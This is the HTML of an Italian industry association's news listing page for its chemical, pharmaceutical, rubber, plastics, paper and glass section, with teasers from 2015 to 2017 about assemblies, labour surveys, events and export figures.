			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Lunedì, 11 Dicembre 2017 12:41		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/organizzazione-notizie/117-organizzazione/7916-assemblea-sezione-chimica-farmaceutica-gomma-plastica-cartario-vetro-11-dicembre-2017-ore-10-00">
	  		Assemblea Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro - 11 dicembre 2017 ore 10:00	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/1551-marilenamariani">Marilena Mariani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/organizzazione-notizie/117-organizzazione/7916-assemblea-sezione-chimica-farmaceutica-gomma-plastica-cartario-vetro-11-dicembre-2017-ore-10-00" title="Assemblea Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro - 11 dicembre 2017 ore 10:00">
		    	<img src="/media/k2/items/cache/f8fb5fd05e1ab4cf2b5a3f2631433426_XS.jpg" alt="Assemblea Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro - 11 dicembre 2017 ore 10:00" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	E' convocata l'Assemblea della Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro per il giorno 11 dicembre 2017 alle ore 06:00 in prima convocazione ed alle ore 10:00 in seconda convocazione presso la sede di Confindustria in Via Raiale 110/bis, per la discussione del seguente: ORDINE DEL GIORNO Introduzione del Presidente di Confindustria Chieti Pescara, Dott. Eugenio Starita all'Assemblea Elettiva; Elezione&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/Evento">Evento</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/organizzazione-notizie/117-organizzazione/7916-assemblea-sezione-chimica-farmaceutica-gomma-plastica-cartario-vetro-11-dicembre-2017-ore-10-00">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Martedì, 04 Aprile 2017 14:37		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/7339-indagine-confindustria-sul-lavoro-nel-2016-prorogato-il-termine-per-l-invio-dei-questionari-al-13-aprile-2017">
	  		Indagine Confindustria sul lavoro nel 2016 – Prorogato il termine per l’invio dei questionari al 13 aprile 2017	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/7339-indagine-confindustria-sul-lavoro-nel-2016-prorogato-il-termine-per-l-invio-dei-questionari-al-13-aprile-2017" title="Indagine Confindustria sul lavoro nel 2016 &ndash; Prorogato il termine per l&rsquo;invio dei questionari al 13 aprile 2017">
		    	<img src="/media/k2/items/cache/8c477baec35bed2171bbe635f0efadd8_XS.jpg" alt="Indagine Confindustria sul lavoro nel 2016 &ndash; Prorogato il termine per l&rsquo;invio dei questionari al 13 aprile 2017" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	L'indagine Confindustria sul lavoro è arrivata alla 13^ edizione. L'indagine è stata varata nel 2005 e si è dimostrata molto utile per orientare l'azione di Confindustria per le politiche economiche e meglio mirarle alle esigenze delle imprese. Per l'importanza dell'iniziativa desideriamo ampliare ulteriormente le informazioni finora raccolte e perciò prolunghiamo al 13 aprile 2017 la possibilità di compilare e restituire&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/7339-indagine-confindustria-sul-lavoro-nel-2016-prorogato-il-termine-per-l-invio-dei-questionari-al-13-aprile-2017">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Giovedì, 23 Febbraio 2017 15:08		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/7210-indagine-confindustria-sul-lavoro-nel-2016">
	  		Indagine Confindustria sul lavoro nel 2016	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/7210-indagine-confindustria-sul-lavoro-nel-2016" title="Indagine Confindustria sul lavoro nel 2016">
		    	<img src="/media/k2/items/cache/d48e37a55ad6553a6ca6f4649ba69488_XS.jpg" alt="Indagine Confindustria sul lavoro nel 2016" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Questionario da compilare e rinviare entro venerdì 31 marzo 2017. Anche quest'anno il Centro Studi Confindustria effettua la consueta indagine presso le Aziende associate al sistema confindustriale per reperire dati utili a delineare l'andamento del mercato del lavoro. Al fine di una maggiore rappresentatività dei dati e una migliore qualità dell'analisi è necessario avere a disposizione un adeguato numero di&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/7210-indagine-confindustria-sul-lavoro-nel-2016">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Martedì, 25 Ottobre 2016 09:35		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/trasporti-e-logistica-notizie/16-trasporti-e-logistica/6934-commissione-europea-ammenda-alle-case-costruttrici-di-autoveicoli">
	  		Commissione Europea: ammenda alle case costruttrici di autoveicoli	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/1095-laurafedericis">Laura Federicis</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/trasporti-e-logistica-notizie/16-trasporti-e-logistica/6934-commissione-europea-ammenda-alle-case-costruttrici-di-autoveicoli" title="Commissione Europea: ammenda alle case costruttrici di autoveicoli">
		    	<img src="/media/k2/items/cache/2be921ea7a2a9a1742faffd5ada68728_XS.jpg" alt="Commissione Europea: ammenda alle case costruttrici di autoveicoli" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	L'Associazione di categoria ANITA è nuovamente intervenuta facendo seguito alla circolare n.7.394 del 5.10.2016 (allegata alla presente) per sollecitare, nostro tramite, le imprese che non l'abbiano ancora fatto, a inviarci informazioni relative al numero di veicoli interessati dalla decisione della Commissione Europea, la quale, come noto, ha sanzionato diverse case costruttrici per aver posto in essere condotte anticoncorrenziali mediante un&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/trasporti-e-logistica-notizie/16-trasporti-e-logistica/6934-commissione-europea-ammenda-alle-case-costruttrici-di-autoveicoli">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Giovedì, 27 Ottobre 2016 15:10		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/sicurezza-sul-lavoro-notizie/20-sicurezza-sul-lavoro/6873-la-sicurezza-prima-di-tutto-27-ottobre-chieti-scalo">
	  		RINVIO evento La sicurezza prima di tutto - 27 ottobre Chieti Scalo	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/1095-laurafedericis">Laura Federicis</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/sicurezza-sul-lavoro-notizie/20-sicurezza-sul-lavoro/6873-la-sicurezza-prima-di-tutto-27-ottobre-chieti-scalo" title="RINVIO evento La sicurezza prima di tutto - 27 ottobre Chieti Scalo">
		    	<img src="/media/k2/items/cache/4be1da12094acb24dcc707396b2832d0_XS.jpg" alt="RINVIO evento La sicurezza prima di tutto - 27 ottobre Chieti Scalo" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Si informa che l'evento in oggetto è rinviato a data da destinarsi, per motivi organizzativi. &nbsp; La sicurezza prima di tutto.E' un principio che abbiamo adottato in Associazione e che è alla base dell'impegno di centinaia di imprenditori e manager che in Italia promuovono quel cambiamento culturale necessario ad affrontare in modo innovativo il tema della prevenzione della salute e&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/Evento">Evento</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/sicurezza-sul-lavoro-notizie/20-sicurezza-sul-lavoro/6873-la-sicurezza-prima-di-tutto-27-ottobre-chieti-scalo">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Giovedì, 28 Aprile 2016 00:00		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/6509-proroga-indagine-sul-mercato-del-lavoro">
	  		Proroga indagine sul mercato del lavoro	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/6509-proroga-indagine-sul-mercato-del-lavoro" title="Proroga indagine sul mercato del lavoro">
		    	<img src="/media/k2/items/cache/e86cd5415cc836cd2a96424a2800dab7_XS.jpg" alt="Proroga indagine sul mercato del lavoro" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Questionario da compilare e rinviare entro venerdì 13 maggio 2016. L'indagine Confindustria sul lavoro è arrivata alla 12^ edizione. L'indagine è stata varata nel 2005 e si è dimostrata molto utile per orientare l'azione di Confindustria per le politiche economiche e meglio mirarle alle esigenze delle imprese. Per l'importanza dell'iniziativa il CSC desidera ampliare ulteriormente le informazioni finora raccolte e&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/6509-proroga-indagine-sul-mercato-del-lavoro">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary catItemIsFeatured">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Venerdì, 01 Aprile 2016 00:00		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/6419-indagine-sul-mercato-del-lavoro">
	  		Indagine sul mercato del lavoro	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/6419-indagine-sul-mercato-del-lavoro" title="Indagine sul mercato del lavoro">
		    	<img src="/media/k2/items/cache/873c79d996a948884f526128af207b28_XS.jpg" alt="Indagine sul mercato del lavoro" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Questionario da compilare e rinviare entro venerdì 29 aprile 2016 Anche quest'anno il Centro Studi Confindustria effettua la consueta indagine presso le Aziende associate al sistema confindustriale per reperire dati utili a delineare l'andamento del mercato del lavoro. Al fine di una maggiore rappresentatività dei dati e una migliore qualità dell'analisi è necessario avere a disposizione un adeguato numero di&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/6419-indagine-sul-mercato-del-lavoro">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Giovedì, 18 Febbraio 2016 00:00		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/affari-internazionali-notizie/3-affari-internazionali/6277-comunicazione-alla-stampa-seminario-indonesia-opportunita-commerciali-e-di-investimento">
	  		Comunicazione alla stampa - Seminario: &quot;Indonesia: opportunità commerciali e di investimento&quot;	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/1095-laurafedericis">Laura Federicis</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/affari-internazionali-notizie/3-affari-internazionali/6277-comunicazione-alla-stampa-seminario-indonesia-opportunita-commerciali-e-di-investimento" title="Comunicazione alla stampa - Seminario: &amp;quot;Indonesia: opportunit&agrave; commerciali e di investimento&amp;quot;">
		    	<img src="/media/k2/items/cache/b53c139ffa31e19fd15326521df5fa0e_XS.jpg" alt="Comunicazione alla stampa - Seminario: &amp;quot;Indonesia: opportunit&agrave; commerciali e di investimento&amp;quot;" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Seminario: "Indonesia: opportunità commerciali e di investimento" Si è svolto oggi 18 febbraio un incontro di approfondimento sulle opportunità del mercato indonesiano organizzato da Confindustria Chieti Pescara presso la propria sede pescarese, in collaborazione con l'Ambasciata di Indonesia, Intesa San Paolo, SACE, SEASIA e SIMEST. I saluti di apertura sono stati affidati a Rodolfo D'Angelantonio, Consigliere Incaricato all'Internazionalizzazione per Confindustria&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/comunicati-stampa">Comunicazione alla stampa</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/affari-internazionali-notizie/3-affari-internazionali/6277-comunicazione-alla-stampa-seminario-indonesia-opportunita-commerciali-e-di-investimento">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Lunedì, 18 Maggio 2015 00:00		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/sviluppo-d-impresa-notizie/21-sviluppo-d-impresa/5509-farmaceutica-all-italia-il-primato-della-crescita-dell-export-traino-della-produzione">
	  		Farmaceutica: all’Italia il primato della crescita dell’export, traino della produzione	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/1095-laurafedericis">Laura Federicis</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/sviluppo-d-impresa-notizie/21-sviluppo-d-impresa/5509-farmaceutica-all-italia-il-primato-della-crescita-dell-export-traino-della-produzione" title="Farmaceutica: all&rsquo;Italia il primato della crescita dell&rsquo;export, traino della produzione">
		    	<img src="/media/k2/items/cache/cdcce048da2e5cede7ff5088a7a09331_XS.jpg" alt="Farmaceutica: all&rsquo;Italia il primato della crescita dell&rsquo;export, traino della produzione" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	L'Italia con 29 miliardi di fatturato e 63 mila addetti è il secondo produttore&nbsp;farmaceutico della UE. Una posizione che si conferma con investimenti in prodotti e&nbsp;tecnologie sempre più innovative, che hanno reso possibile la forte crescita dell'export(+50% dal 2010 al 2014) e la ripresa dell'occupazione nel 2014 (+1%). Risultati che&nbsp;derivano anche da politiche pubbliche più attente al settore e che&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/centro-studi-notizie">Centro studi</a></li>
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/sviluppo-d-impresa-notizie/21-sviluppo-d-impresa/5509-farmaceutica-all-italia-il-primato-della-crescita-dell-export-traino-della-produzione">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Inizio</span></li>
	<li class="pagination-prev"><span class="pagenav">Indietro</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro?start=20" class="pagenav">2</a></li>		<li class="pagination-next"><a title="Avanti" href="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro?start=20" class="hasTooltip pagenav">Avanti</a></li>
	<li class="pagination-end"><a title="Fine" href="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro?start=20" class="hasTooltip pagenav">Fine</a></li>
</ul>
